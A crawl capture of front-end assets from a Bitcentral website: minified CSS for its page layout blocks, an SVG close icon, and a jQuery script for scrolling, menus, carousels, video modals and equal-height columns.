.wrap{max-width:1550px}.benefits-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}.benefits-icons-block .listing .item{width:25%;padding:0 18px;margin-top:50px}.benefits-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.benefits-icons-block .listing .item .icon img{width:auto;max-width:80px;max-height:80px}.benefits-icons-block .listing .item .icon.red-bg{background:#a73439}.benefits-icons-block .listing .item .icon.green-bg{background:#76871e}.benefits-icons-block .listing .item .icon.blue-bg{background:#00538b}.benefits-icons-block .listing .item .icon.yellow-bg{background:#daa900}.benefits-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.benefits-icons-block .wrap.narrow{max-width:870px}.benefits-icons-block .wrap.narrow .listing .item{width:50%}.job-openings-block{padding:150px 0}.benefits-icons-block+.job-openings-block{padding-top:0}.job-openings-block .wrap{max-width:1570px}.job-openings-block .wrap .section-title{margin:0 0 60px 120px}.job-openings-block .ct-row{padding:30px 100px 30px 120px;border-bottom:1px solid rgba(173,173,173,.5)}.job-openings-block .ct-row .name-col{width:36%;padding-right:50px}.job-openings-block .ct-row .name-col h3{margin:0}.job-openings-block .ct-row .text-col{width:32%;padding-right:50px}.job-openings-block .ct-row .text-col .national{color:#000;font-size:18px;line-height:28px;font-weight:700}.job-openings-block .ct-row .text-col p{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col{width:15%;padding-right:50px}.job-openings-block .ct-row .date-col .date{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col .new{margin:0;color:#00538b;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .link .common-link-style{margin:0}.job-openings-block .ct-row .link{width:17%;padding-right:0}.job-openings-block .bottom-line p{margin:0;padding:30px 100px 30px 120px;font-size:18px;line-height:28px;font-weight:500}.carousel-side-images-block{padding:150px 0}.general-content-block+.carousel-side-images-block{padding-top:0}.carousel-side-images-block .wrap{max-width:1342px}.carousel-side-images-block .listing{position:relative}.carousel-side-images-block .section-title{margin:0 0 70px}.carousel-side-images-block .listing .left-text-slider{width:42%;background:#00538b;padding:100px;color:#fff}.carousel-side-images-block .listing .left-text-slider .item h3{color:#fff}.carousel-side-images-block .listing .right-img-slider{width:calc(58% + 40px);position:absolute;right:0;bottom:-50px;height:100%;z-index:-1}.carousel-side-images-block .listing .right-img-slider .owl-item .item{position:absolute;height:100%;width:100%}.carousel-side-images-block .listing .right-img-slider .owl-stage-outer,.carousel-side-images-block .listing .right-img-slider .owl-stage,.carousel-side-images-block .listing .right-img-slider .owl-item{height:100%}.carousel-side-images-block .listing .left-text-slider .owl-dots{position:absolute;left:0;right:0;margin:0;bottom:-38px;z-index:1}.carousel-side-images-block .listing .left-text-slider .owl-dots .owl-dot{background:#00538b}.carousel-side-images-block .listing .left-text-slider .item{max-width:270px;margin:auto}.full-image-block{padding:80px 0}.columns-icons-block+.full-image-block{padding-top:0}.full-image-block .wrap{max-width:1530px}.content-rows-slides-block .wrap{max-width:1570px}.content-rows-slides-block .ct-row{-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;padding:0 0 0 120px;margin:0 0 80px}.content-rows-slides-block .ct-row .text-block{width:33%;position:relative;padding:90px 45px 0 0;margin:50px 0 0}.content-rows-slides-block .ct-row .img-slide{width:calc(67% - 40px);margin:0 0 0 40px}.content-rows-slides-block .ct-row .text-block .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px;max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1;min-height:325px}.content-rows-slides-block .ct-row .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .text-block .text ul{list-style:none;padding:0;margin:30px 0}.content-rows-slides-block .ct-row .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.content-rows-slides-block .ct-row .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.content-rows-slides-block .ct-row .img-slide .item{position:relative}.content-rows-slides-block .ct-row .img-slide .item .text{background:#000;position:absolute;bottom:0;padding:40px 30px 30px;left:0;right:0;width:100%;transition:.4s ease all;opacity:0;visibility:hidden}.content-rows-slides-block .ct-row .img-slide .item:hover .text{opacity:1;visibility:visible}.content-rows-slides-block .ct-row .img-slide .item .text h3{color:#fff;font-size:16px;line-height:19px;font-weight:600;font-family:'Montserrat';text-transform:uppercase;letter-spacing:1px;margin:0 0 5px}.content-rows-slides-block .ct-row .img-slide .item .text p{margin:0;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.content-rows-slides-block .ct-row .img-slide .owl-next:hover,.content-rows-slides-block .ct-row .img-slide .owl-prev:hover{border-color:#707070}.content-rows-slides-block .ct-row .img-slide .owl-dots .owl-dot{background:#00538b}.content-rows-slides-block .ct-row .img-slide .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.content-rows-slides-block .ct-row.img-left{padding:0 120px 0 0}.content-rows-slides-block .ct-row.img-left .text-block{order:2}.content-rows-slides-block .ct-row.img-left .img-slide{order:1;margin:0 40px 0 0}.content-rows-slides-block .section-title{margin-left:120px}.cards-full-width-block .ct-row .content .video-small{max-width:416px;margin:50px 0 0}.cards-full-width-block .ct-row .content .video-small .img{height:235px;width:100%;position:relative;left:0}.cards-full-width-block .ct-row .content .video-small .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.cards-full-width-block .ct-row .content .video-small .common-link-style{margin:10px 0 0}.support-services-block{padding:150px 0}.general-content-block+.support-services-block{padding-top:80px}.support-services-block .wrap{max-width:1342px;position:relative;z-index:1}.support-services-block .title-block{max-width:470px}.support-services-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.support-services-block .listing .item{width:25%;padding:0 35px;margin-top:80px;text-align:center}.support-services-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin:0 auto 35px auto}.support-services-block .listing .item .icon img{width:auto}.support-services-block .listing .item .icon.red-bg{background:#a73439}.support-services-block .listing .item .icon.green-bg{background:#76871e}.support-services-block .listing .item .icon.blue-bg{background:#00538b}.support-services-block .listing .item .icon.yellow-bg{background:#daa900}.support-services-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.ordered-list-block{padding:110px 0;background:#fafafa}.testimonials-carousel-block+.ordered-list-block{margin-top:50px}.ordered-list-block .wrap{max-width:1342px;position:relative;z-index:1}.ordered-list-block .title-block{max-width:628px}.ordered-list-block .listing{max-width:1530px}.ordered-list-block .listing .inside{margin:0 -45px;counter-reset:my-sec-counter}.ordered-list-block .listing .inside .text-block{width:33.33%;padding:0 45px;margin:100px 0 0;position:relative}.ordered-list-block .listing .inside .text-block .icon{width:65px;height:65px;border:4px solid transparent;border-radius:50%;position:relative}.ordered-list-block .listing .inside .text-block .icon.red-border{border-color:#a73439}.ordered-list-block .listing .inside .text-block .icon.green-border{border-color:#76871e}.ordered-list-block .listing .inside .text-block .icon.blue-border{border-color:#00538b}.ordered-list-block .listing .inside .text-block .icon.yellow-border{border-color:#daa900}.ordered-list-block .listing .inside .text-block .icon.black-border{border-color:#000}.ordered-list-block .listing .inside .text-block .icon.grey-border{border-color:#707070}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 65px);padding:15px 0 0 25px}.ordered-list-block .listing .inside .text-block .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500;margin:0}.ordered-list-block .listing .inside .text-block .icon:before{counter-increment:my-sec-counter;content:counter(my-sec-counter);-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:25px;line-height:35px;font-weight:700;font-family:'Montserrat';position:absolute;left:0;right:0;top:0;bottom:0;color:#000}.tabbed-content-block{padding:100px 0}.cards-full-width-block+.tabbed-content-block{padding-top:0}.tabbed-content-block .wrap{max-width:1342px;position:relative;z-index:1}.tabbed-content-block .nav-tabs{border:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tabbed-content-block .nav-tabs .nav-item .nav-link{color:#707070;font-size:25px;line-height:35px;font-family:'Montserrat';border:none;padding:0 6px 5px;position:relative}.tabbed-content-block .nav-tabs .nav-item{margin:0 80px}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{content:'';position:absolute;bottom:-16px;width:100%;background:0 0;height:18px;left:0;transition:.4s ease all}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover,.tabbed-content-block .nav-tabs .nav-item .nav-link.active{color:#000}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover:after,.tabbed-content-block .nav-tabs .nav-item .nav-link.active:after{background:#00538b}.tabbed-content-block .tab-pane{position:relative}.tabbed-content-block .tab-content .content{max-width:1296px;margin:100px auto 0 auto;background:#fff;position:relative;z-index:1;padding:60px 100px}.tabbed-content-block .tab-content .content .left-col{max-width:400px;position:relative}.tabbed-content-block .tab-content .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.tabbed-content-block .tab-content .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.tabbed-content-block .tab-content .content .right-col{padding:0}.tabbed-content-block .tab-content .content .right-col ul{list-style:none;padding:0;max-width:530px}.tabbed-content-block .tab-content .content .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.tabbed-content-block .tab-content .content .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.tabbed-content-block .tab-content .img{position:absolute;left:0;right:0;width:100%;height:388px;top:-95px;z-index:-1;max-height:calc(100% + 95px)}.cards-background-images-block{padding:150px 0}.cards-background-images-block+.cards-full-width-block{padding-top:0}.columns-icons-block+.cards-background-images-block{padding-top:0}.cards-background-images-block .wrap{max-width:1373px}.cards-background-images-block .title-block{max-width:788px}.cards-background-images-block .bottom-part{max-width:1612px}.cards-background-images-block .ct-row{margin:0 -19px}.cards-background-images-block .ct-row .post-col{width:33.33%;padding:0 19px;margin-top:100px}.cards-background-images-block .ct-row .post-col .text-block{position:relative;padding:20px 0 0 40px}.cards-background-images-block .ct-row .post-col .text-block .img{position:absolute;top:0;width:calc(100% - 140px);height:384px;left:0}.cards-background-images-block .ct-row .post-col .text-block .text{padding:35px 40px 20px 45px;background:#fff;position:relative;z-index:1}.cards-background-images-block .ct-row .post-col .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-background-images-block .ct-row .post-col .text-block .text ul{list-style:none;padding:0;margin:30px 0}.cards-background-images-block .ct-row .post-col .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 15px}.cards-background-images-block .ct-row .post-col .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-background-images-block .bottom-btn{margin:80px 0 0}.cards-background-images-block .ct-row .right-img{width:66.66%;padding:0 19px;margin-top:110px}.cards-background-images-block .ct-row .img-graph-block{position:relative}.cards-background-images-block .ct-row .img-graph-block .graph-img{padding:0 20px}.cards-background-images-block .ct-row .img-graph-block:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-background-images-block .ct-row .img-graph-block.no-blue-overlay:before{display:none}.cards-background-images-block .ct-row .img-graph-block .text{text-align:center;padding:20px 100px;max-width:980px;margin:auto}.cards-background-images-block .ct-row .img-graph-block .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}@media screen and (min-width:1200px){#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transition:opacity 80ms ease-in,transform 80ms ease-in,visibility 80ms ease-in}}.pagination{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:60px 0 0}.pagination span.pages{display:none}.pagination .wp-pagenavi a,.pagination .wp-pagenavi span{text-decoration:none;border:none;padding:3px 6px 6px;margin:10px;border-bottom:2px solid #c1c1c1;color:#00538b;font-weight:700;font-size:18px}.pagination .wp-pagenavi a:hover,.pagination .wp-pagenavi span.current{border-color:#00538b;color:#636363}.pagination .nextpostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 0 0 50px !important;padding:9px 9px 9px 11px !important;vertical-align:middle;color:#00538b !important}.pagination .nextpostslink:before{content:"\f345";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .nextpostslink:hover{background:#fff;border-color:#989898 !important}.pagination .previouspostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 50px 0 0 !important;padding:9px 11px 9px 9px !important;vertical-align:middle;color:#00538b !important}.pagination .previouspostslink:before{content:"\f341";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .previouspostslink:hover{background:#fff;border-color:#989898 !important}.search-result-main{width:80%;padding:0 75px;margin-top:50px}body .vjs-paused.vjs-has-started .vjs-big-play-button,body .video-js .vjs-big-play-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}body .vjs-icon-play:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,body .video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:40px !important}.fuel-video .custom-big-pause-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}.fuel-video .custom-big-pause-button img{position:relative;top:-4px}body .video-js .vjs-fullscreen-control{position:absolute !important;right:33px !important;top:19px !important;min-width:42px !important}body .video-js .vjs-subs-caps-button{position:absolute !important;left:calc(100% - 130px) !important;opacity:1 !important;top:14px !important}body .fuel-video .vjs-control:not(.vjs-progress-control){width:42px !important}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-27em !important}body .video-js .vjs-menu-button-popup .vjs-menu{margin-bottom:-10px !important}.announcement-slider-block{background:#f7f7f7}.announcement-slider-block .inside .title{width:270px;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list{width:calc(100% - 270px)}.announcement-slider-block .inside .news-list .item .img{width:300px;position:relative}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 300px);padding:33px 30px 30px 46px}.announcement-slider-block .inside .news-list .item .text{width:22%;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list .item .link{width:18%}.announcement-slider-block .inside .news-list .item .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;z-index:1}.announcement-slider-block .inside .news-list .item .heading h3{font-size:23px;line-height:32px}.announcement-slider-block .inside .news-list .item .text p{font-size:18px;line-height:28px;font-weight:400;color:#505050}.announcement-slider-block .inside .news-list .owl-dots{margin:0;position:absolute;left:-277px;top:100px;width:250px;justify-content:flex-start}.announcement-slider-block .inside .news-list .owl-dots .owl-dot{background:#adadad;opacity:.5}.announcement-slider-block .inside .news-list .owl-dots .owl-dot:hover,.announcement-slider-block .inside .news-list .owl-dots .owl-dot.active{opacity:1;background:#00538b}.announcement-slider-block .inside .news-list .item.no-img .heading{width:60%;padding-left:0}.no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;animation:none !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;-ms-animation:none !important}.hide-static{display:none !important}.menu-resources-mneu-container li.current_page_item a:after{width:40px;opacity:1}.grid-post .listing .post-col a .date .year,.single-news-content .date .year{line-height:18px !important}.site-footer .support-block p.lang-es{width:48%;line-height:30px}#top-menu{list-style:none;display:inline-block}#top-menu li{display:inline-block}#top-menu li:after{content:"|";display:inline-block;margin:0 9px 0 8px}#top-menu li:last-child:after{display:none}#top-menu .wpglobus-current-language a{color:#f7b900 !important}#top-menu .wpglobus-current-language a span{padding:0 !important}html:lang(es-ES) .site-header .request-btn{padding:10px 15px}.gform_button:visited{background-color:#b3a9a9 !important}.gform_button:active{background-color:#b3a9a9 !important}.gform_button:focus{background-color:#b3a9a9 !important}.gform_button:target{background-color:#b3a9a9 !important}#menu-item-24907{line-height:normal}.subpage-cards-block .listing .card-col a .content{height:450px}.form-block .gform_wrapper form .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(https://bitnewstaging.wpenginepowered.com/wp-content/themes/bitcentral/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg
body_size: 132
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.577" height="27.577" viewBox="0 0 27.577 27.577">
  <g id="x" transform="translate(-3485.683 -1155.766) rotate(-45)">
    <line id="Line_73" y2="38" transform="translate(1647.5 3282.5)" fill="none" stroke="#00538b" stroke-width="1"/>
    <line id="Line_74" y2="38" transform="translate(1666.5 3301.5) rotate(90)" fill="none" stroke="#00538b" stroke-width="1"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0
body_size: 1508
content:
jQuery(document).ready(function(){eqHeight();new WOW().init();if(!("ontouchstart"in document.documentElement)){document.documentElement.className+=" no-touch";}else{document.documentElement.className+=" touch";}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="javascript:void(0);"]').not('.nav-link').not('.hero-banner-block a').click(function(){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){window.location.href=location.protocol+'//'+location.hostname+location.pathname+'/'+this.hash;}});jQuery('.hero-banner-block a[href*="#"]').click(function(event){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){var target=jQuery(this.hash);if(target.length){event.preventDefault();var headerHeight=jQuery('.site-header').height();if(target.hasClass('nav-link')){target.tab('show');}
jQuery('html, body').animate({scrollTop:target.offset().top-headerHeight},250,function(){var jQueryTarget=jQuery(target);jQueryTarget.focus();if(jQueryTarget.is(':focus')){return false;}else{jQueryTarget.attr('tabindex','-1');jQueryTarget.focus();}});}}});if(window.location.hash){var $target=jQuery(window.location.hash);if($target.length){jQuery('html, body').animate({scrollTop:70,},0,'swing',function(){var headerHeight=jQuery('.site-header').height();if($target.hasClass('nav-link')){$target.tab('show');$target=jQuery(window.location.hash).closest('.tabbed-content-block');}
jQuery('html, body').animate({scrollTop:$target.offset().top-headerHeight},100);});}}
jQuery(".nav-toggle").on("click touchstart",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass("menu-open");jQuery(".main-navigation ul li").removeClass("open");});jQuery(".site-header .inner .right-block .search a").on("click",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass('search-open');jQuery(".site-header .search-form-main").slideToggle();});if(jQuery('#kenburning').length){jQuery('#kenburning').slideshow({randomize:false,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:false,enableLog:false});}
jQuery('.ts-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.img-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.news-list').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:false,autoHeight:true,responsiveClass:true});setTimeout(function(){jQuery('.content-rows-slides-block .img-slide').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});},1000);jQuery('.awards-slider').owlCarousel({loop:true,margin:40,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:4,nav:true,responsiveClass:true,responsive:{0:{items:1,margin:0},480:{items:1,margin:0},768:{items:2,margin:20},1024:{items:3,margin:20},1199:{items:4,margin:30},1280:{items:4,margin:40}}});jQuery('#videoModal, #menuvideoModal').on('hidden.bs.modal',function(e){jQuery('video').trigger('pause');jQuery("#videoModal iframe").attr("src",jQuery("#videoModal iframe").attr("src"));});jQuery(".modal.video-modal").each(function(){jQuery('.modal').on('hidden.bs.modal',function(e){jQuery(this).find("iframe").attr("src",jQuery(this).find("iframe").attr("src"));});});});jQuery.mb_slider=function(){if(jQuery(window).width()<768)
{jQuery('.columns-icons-block .listing, .support-services-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.benefits-icons-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.logos-block .listing').owlCarousel({loop:true,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:2,dots:false,nav:true,responsiveClass:true,autoHeight:true});}else{jQuery('.columns-icons-block .listing, .support-services-block .listing,  .benefits-icons-block .listing, .logos-block .listing').owlCarousel('destroy');}}
jQuery(window).on('load',function(){eqHeight();jQuery.mb_slider();}).on('resize',function(){eqHeight();jQuery.mb_slider();}).on('scroll',function(){var sticky=jQuery('.site-header'),scroll=jQuery(window).scrollTop();(scroll>=70)?sticky.addClass('fixed'):sticky.removeClass('fixed');});function eqHeight(){setTimeout(function(){equalHeight('.grid-post .listing .post-col a .content h3');equalHeight('.grid-post .listing .post-col a .content p');equalHeight('.subpage-cards-color-dot-block .card-col a .text-block');},300);}
equalHeight=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}};equalHeightNoAuto=function(container){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};equalHeightNoRow=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],jQueryel
jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight('auto')
rowDivs.push(jQueryel);currentTallest=(currentTallest<jQueryel.innerHeight())?(jQueryel.innerHeight()):(currentTallest);for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}}